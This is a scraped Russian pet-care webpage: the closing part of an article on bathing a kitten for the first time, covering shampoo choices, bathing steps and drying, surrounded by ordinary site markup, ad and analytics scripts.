<li style="text-align:justify;">оздоравливает и восстанавливает структуру шерсти.</li>
</ul>
</td>
<td>100</td>
</tr>
<tr>
<td>Шампунь для котят «Нежный»</td>
<td>Агроветзащита, Россия</td>
<td>
<ul >
<li style="text-align:justify;">гипоаллергенен;</li>
<li style="text-align:justify;">предназначен для ухода за чувствительной кожей.</li>
</ul>
</td>
<td>100</td>
</tr>
<tr>
<td>Сухой шампунь Ms.Kiss</td>
<td>Россия</td>
<td>Не требует смывания</td>
<td>450–500</td>
</tr>
</tbody>
</table>
<h4 style="text-align:justify;" id="i-8">Фотогалерея: популярные шампуни для котят</h4>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='69664,69663,69662,69661'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='290'data-auto='false'data-max-width='100%'data-ratio='1'><div id="gallery-1" class="gallery galleryid-69654 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86767635b1-290x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86767635b1.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86767635b1-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Мисс Кисс «Пушистый хвостик»" aria-describedby="gallery-1-69664" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-69664">
				Входящий в состав «Пушистого хвостика» биотин успокаивает раздражённую кожу, помогает избавиться от шелушения, укрепляет волос от корней до кончиков
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86769ef2fe-211x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86769ef2fe.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86769ef2fe-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Шампунь для котят 8in1 Tearless Kitten" aria-describedby="gallery-1-69663" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-69663">
				Шампунь Tearless Kitten без слёз содержит ультрамягкую формулу для деликатного очищения и защиты нежной и чувствительной кожи котёнка
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf8676c7faab-290x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf8676c7faab.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf8676c7faab-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Сухой шампунь" aria-describedby="gallery-1-69662" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-69662">
				Сухой шампунь не требует смывания и помогает быстро привести в порядок шерсть питомца
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86794a770d-366x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86794a770d.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf86794a770d-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Le Artis Herba Vitae шампунь" aria-describedby="gallery-1-69661" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-69661">
				Herba Vitae — российская линия шампуней для собак и кошек, разработанная на основе натуральных компонентов
				</dd>
</dl>
		</div>
</div>
<h2 style="text-align:justify;" id="i-9">Как помыть котёнка первый раз</h2>
<p style="text-align:justify;">Итак, всё приготовлено. Питомец пойман и водворён в ванную комнату. Шлейка надета, ушки защищены, вода налита. Пора приниматься за процедуры:</p>
<ol >
<li>Котёнка лучше взять за загривок. Так он сожмётся в клубочек и перестанет двигаться. Это природный рефлекс.</li>
<li>Воды в тазике должно быть по брюшко. Котёнка постепенно опускают в неё, чтобы лапки намокали не быстро.</li>
<li>Хозяину нужно всё время разговаривать с малышом, используя ласковый голос с успокаивающими интонациями.</li>
<li>Пригоршнями воды смачивают шерсть котёнка. Можно использовать душ, но тогда он должен быть включён и отрегулирован заранее, а напор должен быть слабым. Но в первый раз лучше душ не использовать.</li>
<li>Вспенить шампунь и втереть в шёрстку. Много брать средства не нужно, обильная пена усложнит процедуру смывания. Затем лишнюю пену нужно обтереть и приступать к ополаскиванию.</li>
<li>Ополаскивать можно душем при слабом напоре. Смывать шампунь необходимо тщательно, иначе оставшееся средство пересушит кожу и шерсть животного, чем вызовет зуд и раздражение.</li>
<li>После ополаскивания котёнка нужно завернуть в полотенце. Промокнуть им влагу, убрать, а затем завернуть в приготовленное сухое полотенце.</li>
<li>Отнести котёнка к обогревателю или в его домик. Высохнет малыш сам, главное, чтобы не было сквозняков.</li>
</ol>
<h3 style="text-align:justify;" id="i-10">Видео: как купать котёнка первый раз</h3>
<p> <iframe loading="lazy" width="765" height="430" src="https://www.youtube.com/embed/xXX59O3FAzY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3 style="text-align:justify;" id="i-11">Как помыть отдельные части тела котёнка</h3>
<p style="text-align:justify;">Котят необязательно мыть целиком. Иногда более тщательного ухода требуют отдельные части тела. Лапки можно помыть проточной водой под краном. А мордочку и ушки нужно протереть влажной чистой тканью.</p>
<h2 style="text-align:justify;" id="i-12">Как высушить котёнка</h2>
<p style="text-align:justify;">Котёнок прекрасно сохнет сам, ускоряя этот процесс вылизыванием. Так он удаляет лишнюю влагу, расчёсывает шёрстку и равномерно распределяет кожный жир по волоскам. Полотенце нужно лишь для удаления излишней влаги.</p>
<p style="text-align:justify;">Выставочных животных необходимо приучать к фену. Режим должен быть умеренным: слишком горячий воздух может обжечь животное, а холодный, наоборот, простудить. В редких случаях можно использовать фен и для обычных питомцев (например, если в доме холодно, а в купании назрела необходимость). Но слишком часто использовать этот способ нельзя, фен сушит кожу кошки.</p>
<p style="text-align:justify;">Купание котёнка — ответственная процедура, к которой следует подготовиться. Слишком часто проводить её не рекомендуется, обычно достаточно 1 раза в 3 месяца. Приучение к ней с раннего возраста — залог спокойного купания в будущем.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/vera-e-nika/" rel="nofollow">Вероника Еременко</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="69654" data-total="2" data-rating="10" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(2 голоса, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/vyazka-koshek-i-kotov/' title='Спаривание кота и кошки: как правильно провести вязку'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/02/post_5c51f2a1049fa-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Кот и кошка" /></span></span><span class="yarpp-thumbnail-title">Спаривание кота и кошки: как правильно провести вязку</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/kak-pravilno-derzhat-kota-na-rukah/' title='Как правильно держать кота, кошку и котёнка'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/02/post_5c4960c7c997f-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="1" /></span></span><span class="yarpp-thumbnail-title">Как правильно держать кота, кошку и котёнка</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/kak-pomyit-kota/' title='Как правильно помыть кота'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/05/kak-pomyt-kota-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Как помыть кота" /></span></span><span class="yarpp-thumbnail-title">Как правильно помыть кота</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=69&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=138&#038;d=retro&#038;r=g 2x' class='avatar avatar-69 photo' height='69' width='69' loading='lazy' decoding='async'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/vera-e-nika/" title="Записи Вероника Еременко" rel="author">Вероника Еременко</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-kupat-kotenka/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='69654' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0f5f5557e3" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402031 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594542 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532231 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484305 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483091 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="56985a5bf5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function f1GV3vBOHrbGS() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bKJydLsXAIZCP = document.getElementById("submit");
if (bKJydLsXAIZCP) {
	var c01LRdBuExbTy = document.getElementById("Xd1Sky85nApp");
	var pQemFWV1C6DbW = bKJydLsXAIZCP.parentNode;
	pQemFWV1C6DbW.appendChild(c01LRdBuExbTy, bKJydLsXAIZCP);
	addHandler(bKJydLsXAIZCP, "mousedown", f1GV3vBOHrbGS);
	addHandler(bKJydLsXAIZCP, "keypress", f1GV3vBOHrbGS);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
